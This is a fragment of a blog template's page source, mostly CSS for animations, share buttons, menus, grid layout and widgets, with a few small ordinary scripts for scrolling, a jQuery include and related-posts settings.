@-moz-keyframes fadeOne { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeTwo { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeThree { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeFour { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@-webkit-keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
/* Social Media Share */
#mblSocialFloat {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 5px;
padding-bottom: 5px;
margin-top: 20px;
}

.lovebtn,.lovebtn:after{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid;display:inline-block;height:18px;line-height:18px;padding:0 8px}.lovebtn{-webkit-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-decoration:none;margin-right:38px;position:relative;font-size:11px}.lovebtn:first-letter{font-size:12px}.lovebtn:hover:after{text-shadow:none}.lovebtn:after{background-color:#eee;border-color:#d3d3d3;color:#777;content:attr(data-count);left:100%;margin-left:8px;margin-right:-13px;position:absolute;top:-1px}.lovebtn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865476,M12=-0.7071067811865475,M21=0.7071067811865475,M22=0.7071067811865476,sizingMethod='auto expand');background-color:#eee;border:1px solid #ccc;border-right:0;border-top:0;content:'';position:absolute;right:-13px;top:4px;height:8px;width:8px;z-index:1;zoom:1}.lovebtn,.lovebtn:visited{background-color:#ff6138;border-color:#ff6138;color:#ff6138}.lovebtn:first-letter,.lovebtn:visited:first-letter{color:#f64136}.lovebtn:hover,.lovebtn:hover:first-letter{text-shadow:0 1px 0 #b12f27;background-color:#ff6138;border-color:orange;color:#eeeeee}.lovebtn:active:first-letter{color:#b12f27;text-shadow:0 1px 0 rgba(255,255,255,0.3)}

  ul.menu {
        list-style-type: none;
    }
    ul.menu li {
        padding: 5px;
        font-size: 14px;
        font-weight: bold; 
        font-family: "Trebuchet MS", Arial, sans-serif;
    }
    ul.menu li a {
        height: 24px;
        line-height: 24px;
        display: inline-block;
        padding-left: 40px; /* To sift text off the background-image */
        color: #333;
        background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1bTo7J-SfDHP0QY_pxLWHJlIGmn1NF1YZvwIF91Wj9sgUETwXvwi1dHyc5qdW9G8fyxCJPTDh2MhGqFYrEChK0jVmIliOaIJKbM5T5XmD89BCKAHzPfLoRBJtjOm4CYMuiu0bwvIwY-s/s1600/info-pusakamadinah.png") no-repeat; /* As all link share the same background-image */
    }
    ul.menu li.murysid a {
        background-position: 0 0;
    }
    ul.menu li.dalildiam a {
        background-position: 0 -34px;
    }
    ul.menu li.caradiam a {
        background-position: 0 -68px;
    }
    ul.menu li.petasitus a {
        background-position: 0 -102px;
    }

#Followers1, #Feed1, #Feed2 {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
#Followers1 h2, #Feed1 h2, #Feed2 h2 {vertical-align:middle;color: #333; font-size: 14px; font-weight: bold; line-height: 1.3em;}   


</style>
<script>
function autoScroll(){window.scrollBy(0,1);scrolldelay=setTimeout('autoScroll()',50)}
function stopScroll(){clearTimeout(scrolldelay)}
</script>
<style>

@media screen and (max-width: 959px) { 

#content-wrapper {
padding-left: 0px;
    } 

    </style>
<style>
#main-head {
    border-bottom: #C5A3BE  0px solid;
    padding-bottom: 50px;
    -webkit-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    -moz-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
}


#body-wrapper {
    background: transparent;
    border-bottom: 2px rgba(197, 163, 190,.4);
}

</style>
<style>
#adwrap_top_wrap {
    display: none;
}
#bi-tip-rating-2546 {
 margin: 0.5em 0;
 font-size: 12px!important;
}
#bi-tip-rating-2546 * {
 line-height: 1.3em!important;
}
#bi-tip-rating-2546 .button {
 float: left;
 width: 95px;
 overflow: hidden;
 border: 1px solid #C6C6C6;
 filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#fff8f8f8,EndColorStr=#ffeeeeee);
 background-image: -moz-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -ms-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -o-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#F8F8F8),color-stop(100%,#EEE));
 background-image: -webkit-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: linear-gradient(to bottom,#F8F8F8 0,#EEE 100%);
 -moz-border-radius: 2px;
 -webkit-border-radius: 2px;
 border-radius: 2px;
 margin: 0 0.5em 0 0;
 padding: 2px 0;
 filter: alpha(opacity=60);
 opacity: 0.6;
}
#bi-tip-rating-2546 .button:hover {
 filter: alpha(opacity=100);
 opacity: 1;
}
#bi-tip-rating-2546 .button iframe {
 height: 20px;
 margin: 1px 0 0 0;
 position: relative;
 z-index: 9999;
}
#bi-tip-rating-2546 .like.button iframe {
 margin-left: -104px;
}
#bi-tip-rating-2546 .dislike.button iframe {
 margin-left: -92px;
}
#bi-tip-rating-2546 .button div.icon {
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxeqGuUIBzbApURWNlpbRxY1hXEw1FKuArT9-UCjbhmsVsdzMGHzLy8rue3h3yKl_5v0vUvgcJvkGOLY2sZZs9RpXVJkBCrNTlT5AXC98o_4EmTVPUQAr4RJmEGgeUCx05kbiELgMvQ/s1600/ui-icons.png);
 background-repeat: no-repeat;
 height: 20px;
 width: 20px;
 position: absolute;
 z-index: 1;
}
#bi-tip-rating-2546 .like.button div.icon {
 background-position: -252px -26px;
}
#bi-tip-rating-2546 .dislike.button div.icon {
 background-position: -320px -138px;
}
#bi-tip-rating-2546 .like.button {
 width: 85px;
}
#bi-tip-rating-2546 .share.button {
 width: 85px;
 text-align: center;
 padding: 8px;
 color: black;
 font-weight: bold;
 font-size: 12px;
 line-height: 12px!important;
}
#bi-tip-rating-2546 .button div.label {
 position: absolute;
 margin: 4px 0 0 22px;
 color: black;
 font-size: 12px;
 z-index:1;
}
#bi-tip-rating-2546 .button:active {
 border-color: #C6C6C6;
 background-color: #E9E9E9;
 background-image: none;
 -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -ms-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
}
#bi-tip-rating-2546 .share-box {
 margin: 0.5em 0;
 display: none;
}
#bi-tip-rating-2546 input.share-url {
 display:block;
 -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -ms-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-border-radius: 2px;
 -moz-border-radius: 2px;
 border-radius: 2px;
 border: 1px solid #ccc;
 padding: 5px;
 width: 50%;
}
#bi-tip-rating-2546 input.share-url:hover {
 -moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -ms-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -webkit-box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
 box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
}
#bi-tip-rating-2546 .bi-share-button:hover {
 filter: alpha(opacity=90);
 opacity: 0.9;
}
#bi-tip-rating-2546 .bi-share-button {
 display: block;
 float: left;
 width: 32px;
 height: 32px;
 margin: 1% 3% 0 0;
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHMT4veO8AeUfPZmG8l0m6xrEOZNTZQnkt0CAQa1vefteB4qpRQkcMs6xSLWUNmiUu0Fffx6i0tVyO0fT5wyvKVCAGKFoI7KsnevAQvBBmIHZV8GryjQrSTkC_nP7PMThqhbHY0yAvhQ/s1600/social-icons.png);
 background-repeat: no-repeat;
}
#bi-tip-rating-2546 .bi-share-facebook {background-position: 0 -652px;}
#bi-tip-rating-2546 .bi-share-twitter {background-position: 0 -1104px;}
#bi-tip-rating-2546 .bi-share-gplus {background-position: 0 -488px;}
#bi-tip-rating-2546 .bi-share-tumblr {background-position: 0 -380px;}
#bi-tip-rating-2546 .bi-share-pinterest {background-position: 0 0;}
#bi-tip-rating-2546 .bi-share-blogger {background-position: 0 -688px;}
#bi-tip-rating-2546 a.copyright-button:hover {
 text-decoration: underline;
}
#bi-tip-rating-2546 a.copyright-button {
 display: block;
 float: left;
 width: 1em;
 height: 1em;
 background: red;
 color: white;
 text-align: center;
 color: white;
 padding: 0.2em;
 font-size: 10px;
 font-weight: bold;
 margin: 3% 0 0 0;
}

#dp-scroll{position:fixed;z-index:9999;top:20%;right:0}#dp-scroll a{display:block;background-color:transparent;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVjsVxLIqTD1WVh-Uv7KfuzkLAdAp2rzICSLjzjjGA9MbsudXifZ0L67BEpVrw9YC9Wq4JsiImXzgSXiExGJ6r5kJGwa6TlVJFC7Z_hTTGyPsJ0KRl4sqbQW6BWNyGfmWLfiiHYPjQvQ/s1600/scroll2.png);width:36px;height:36px;text-indent:-999em}#dp-scroll a.dp-up{background-position:0 -36px}#dp-scroll a.dp-down{background-position:0 -72px}#dp-scroll a.dp-bottom{background-position:0 -108px}#dp-scroll a.dp-scroll{background-position:0 -144px}#dp-scroll a.dp-stop{background-position:0 -180px}#dp-scroll a:hover{background-color:rgba(189,160,203,.2)}


/* CSS Table of Contents */
#light-toc{background:#f5f5f5;border-radius:3px;padding:10px 20px}
#toc_list{font-weight:700;cursor:pointer;margin:10px 0}
#toc_list:focus,#toc li:focus,.back_tocontent:focus{outline:none}
#toc_list svg{vertical-align:middle}
#toc li{background:transparent;cursor:pointer;margin:.2em 0 .2em 1em}
#toc ol li:before{left:-2em}
#toc li a{color:#222}
#toc li a:hover{color:#1e90ff}
#toc{display:grid}
.back_tocontent{display:inline-block;cursor:pointer;text-align:right;float:right;margin:15px auto;background:#00cec9;color:#fff;font-size:11px;padding:2px 12px;border-radius:99em;transition:all .3s}
.back_tocontent:hover{background:#2d3436;color:#fff}
:target::before{content:'';display:block;height:40px;margin-top:-40px;visibility:hidden}


/* CSS Only */
.post-body object{width:100%!important;}
@media screen and (max-width:960px){
.post-body object{max-height:90%}}
@media screen and (max-width:768px){
.post-body object{max-height:75%}}
@media screen and (max-width:600px){
.post-body object{max-height:60%}}
@media screen and (max-width:480px){
.post-body object{height:auto!important;max-height:auto!important}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.js'></script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9JpDz7Ttcyf8cJzDaaBlje8MK_8HKAWtKJLR2W0aG-TVZIQPZouxczTEwaQSaOlJXJHpcrJYoAFzXKBDGtX9TZd6ypmJMRfJNJvHSm5SCgkabItaHj3051DN2izP0l0QwxAhkgZGhkew/s1600/no_image.jpg";
var maxresults=4;
var splittercolor="#fff";
var relatedpoststitle="Terkait";
</script>
<style type='text/css'>
.clearfix:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

#container,#header,#main,#main-fullwidth,#footer,.clearfix {
    display: block;
}

.clear {
    clear: both;
}

h1,h2,h3,h4,h5,h6 {
    margin-bottom: 16px;
    font-weight: normal;
    line-height: 1;
}

h1 {
    font-size: 40px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

h1 img,h2 img,h3 img,h4 img,h5 img,h6 img {
    margin: 0;
}

table {
    margin-bottom: 20px;
    width: 100%;
}

th {
    font-weight: bold;
}

thead th {
    background: #c3d9ff;
}

th,td,caption {
    padding: 4px 10px 4px 5px;
}

tr.even td {
    background: #e5ecf9;
}

tfoot {
    font-style: italic;
}

caption {
    background: #eee;
}

li ul,li ol {
    margin: 0;
}

ul,ol {
    margin: 0 20px 20px 0;
    padding-left: 40px;
}

ul {
    list-style-type: disc;
}

ol {
    list-style-type: decimal;
}

dl {
    margin: 0 0 20px 0;
}

dl dt {
    font-weight: bold;
}

dd {
    margin-left: 20px;
}

pre {
    margin: 20px 0;
    white-space: pre;
}

pre,code,tt {
    font: 13px 'andale mono','lucida console',monospace;
    line-height: 18px;
}

#search {
    overflow: hidden;
}

#header .description {
    font-family: Georgia,Helvetica,Sans-serif;
}

.menus,.menus * {
    margin: 0;
    padding: 0;
    list-style: none;
    list-style-type: none;
    line-height: 1.0;
}

.menus ul {
    position: absolute;
    top: -999em;
    width: 100%;
}

.menus ul li {
    width: 100%;
}

.menus li:hover {
    visibility: inherit;
}

.menus li {
    float: left;
    position: relative;
}

.menus a {
    display: block;
    position: relative;
}

.menus li:hover ul,.menus li.sfHover ul {
    left: 0;
    top: 100%;
    z-index: 99;
}

.menus li:hover li ul,.menus li.sfHover li ul {
    top: -999em;
}

.menus li li:hover ul,.menus li li.sfHover ul {
    left: 100%;
    top: 0;
}

.menus li li:hover li ul,.menus li li.sfHover li ul {
    top: -999em;
}

.menus li li li:hover ul,.menus li li li.sfHover ul {
    left: 100%;
    top: 0;
}

.sf-shadow ul {
    padding: 0 8px 9px 0;
    -moz-border-radius-bottomleft: 17px;
    -moz-border-radius-topright: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}

.menus .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

.menu-primary-container {
    float: left;
    padding: 0 10px;
    position: relative;
    height: 36px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left top repeat-x;
    z-index: 400;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.menu-primary {
}

.menu-primary ul {
    min-width: 160px;
}

.menu-primary li a {
    color: #222121;
    padding: 10px 10px;
    text-decoration: none;
    text-transform: uppercase;
    font: normal 11px/11px Arial,Helvetica,Sans-serif;
}

.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a {
    color: rgba(0,0,0,.1);
    outline: 0;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left -136px repeat-x;
}

.menu-primary li li a {
    color: #444;
    text-transform: none;
    background: rgba(0,0,0,.1);
    padding: 10px 15px;
    margin: 0;
    border: 0;
    font-weight: normal;
}

.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
    border-bottom: 0;
    text-decoration: none;
}

.menu-primary a.sf-with-ul {
    padding-right: 20px;
    min-width: 1px;
}

.menu-primary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 11px 10px 0 0;
}

.menu-primary li li .sf-sub-indicator {
    padding: 9px 10px 0 0;
}

.wrap-menu-primary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhapK7ge805sie0oogLF2mjV-i9kXO_83shlynS2FzOk6K66iYyAJQvQoIcRRuoMGNe6doZqdzFIrOalHVCuPdyyhf_HsjOL9-Mckvju01LZ_E3bNBO7Sg0kV83gaQ_HyFaK_FmxtYKKMY/s0/menu-primary-shadow.png') no-repeat bottom right;
}

.menu-secondary {
}

.menu-secondary ul {
    min-width: 160px;
}

.menu-secondary li a:hover {
    background: transparent;
    color: #D83F28;
}

.menu-secondary li a {
    color: #444;
    padding: 20px 0 5px 30px;
    text-decoration: none;
    text-transform: capitalize;
    font-family: 'Open Sans', Helvetica, Arial, sans-serif;
    font-size: 13px;
}

.menu-secondary li:hover {
    background: transparent;border-radius:5px;
}

.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a {
    color: #D83F28;
    background: transparent;border-radius:5px;
    outline: 0;
   
}

.menu-secondary li li a {
    color: #444;
    background: rgba(216,63,40,.1);border-radius:5px;
    padding: 5px 15px;
    text-transform: none;
    margin: 0;
    font-weight: normal;
}

.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
}

.menu-secondary a.sf-with-ul {
    padding-right: 26px;
    min-width: 1px;
}

.menu-secondary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 12px 13px 0 0;
}

.menu-secondary li li .sf-sub-indicator {
    padding: 9px 13px 0 0;
}

.wrap-menu-secondary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw4sfDlIFSFK0uR9al7NlJ27QlsYK3s8s6KVjnCDVFzJT0EPRlrnUMOkYR4wNDBDzv-U6zkzjfrPkv_YiMfra6GRvLv_k85GyQ9WSAUQNfi0z8az3Zp_SRfSF3Q24olJxoilIsZGC9mvE/s0/menu-secondary-shadow.png') no-repeat bottom right;
}

.tabviewsection .section {
    padding: 15px;
    margin: 0px;
}

.tabviewsection {
    margin-bottom: 40px;
}

.PopularPosts .widget-content ul li {
    border-bottom: 1px solid #e7e7e7;
    padding: 0.7em 0;
    background: transparent;
}

.widget-container {
    list-style-type: none;
    list-style: none;
    margin: 0 0 15px 0;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

.widget-container2 {
    list-style-type: none;
    list-style: none;
    margin: 5px 15px 10px 0px;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

h3.widgettitle {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL8_Qv6_8CEIJJTzO3C7mc4uprHh5n-5_aoLtg8Rgthq3rCrpeq4PoWh7HfBe5HW6DR8C95pWxzKQMpqPer7-3ghZkvB5sEG6Kl4mukoqQvyI57_vJrF9j2wjyoMEInMPhRMlaTSr3GTE/s0/widgettitle-bg.png) left top repeat-x;
    margin: 0 0 10px 0;
    padding: 9px 0 9px 10px;
    color: #FFF;
    font-size: 16px;
    line-height: 16px;
    font-weight: normal;
    text-decoration: none;
    text-transform: uppercase;
}

div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24 {
    float: left;
    margin-right: 10px;
}

.span-1 {
    width: 30px;
}

.span-2 {
    width: 70px;
}

.span-3 {
    width: 110px;
}

.span-4 {
    width: 150px;
}

.span-5 {
    width: 190px;
}

.span-6 {
    width: 230px;
}

.span-7 {
    width: 270px;
}

.span-8 {
    width: 310px;
}

.span-9 {
    width: 350px;
}

.span-10 {
    width: 390px;
}

.span-11 {
    width: 430px;
}

.span-12 {
    width: 470px;
}

.span-13 {
    width: 510px;
}

.span-14 {
    width: 550px;
}

.span-15 {
    width: 590px;
}

.span-16 {
    width: 630px;
}

.span-17 {
    width: 670px;
}

.span-18 {
    width: 710px;
}

.span-19 {
    width: 750px;
}

.span-20 {
    width: 790px;
}

.span-21 {
    width: 830px;
}

.span-22 {
    width: 870px;
}

.span-23 {
    width: 910px;
}

.span-24,div.span-24 {
    width: 960px;
    margin: 0;
}

input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24 {
    border-left-width: 1px!important;
    border-right-width: 1px!important;
    padding-left: 5px!important;
    padding-right: 5px!important;
}

input.span-1,textarea.span-1 {
    width: 18px!important;
}

input.span-2,textarea.span-2 {
    width: 58px!important;
}

input.span-3,textarea.span-3 {
    width: 98px!important;
}

input.span-4,textarea.span-4 {
    width: 138px!important;
}

input.span-5,textarea.span-5 {
    width: 178px!important;
}

input.span-6,textarea.span-6 {
    width: 218px!important;
}

input.span-7,textarea.span-7 {
    width: 258px!important;
}

input.span-8,textarea.span-8 {
    width: 298px!important;
}

input.span-9,textarea.span-9 {
    width: 338px!important;
}

input.span-10,textarea.span-10 {
    width: 378px!important;
}

input.span-11,textarea.span-11 {
    width: 418px!important;
}

input.span-12,textarea.span-12 {
    width: 458px!important;
}

input.span-13,textarea.span-13 {
    width: 498px!important;
}

input.span-14,textarea.span-14 {
    width: 538px!important;
}

input.span-15,textarea.span-15 {
    width: 578px!important;
}

input.span-16,textarea.span-16 {
    width: 618px!important;
}

input.span-17,textarea.span-17 {
    width: 658px!important;
}

input.span-18,textarea.span-18 {
    width: 698px!important;
}

input.span-19,textarea.span-19 {
    width: 738px!important;
}

input.span-20,textarea.span-20 {
    width: 778px!important;
}

input.span-21,textarea.span-21 {
    width: 818px!important;
}

input.span-22,textarea.span-22 {
    width: 858px!important;
}

input.span-23,textarea.span-23 {
    width: 898px!important;
}

input.span-24,textarea.span-24 {
    width: 938px!important;
}

.last {
    margin-right: 0;
    padding-right: 0;
}

.last,div.last {
    margin-right: 0;
}

#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
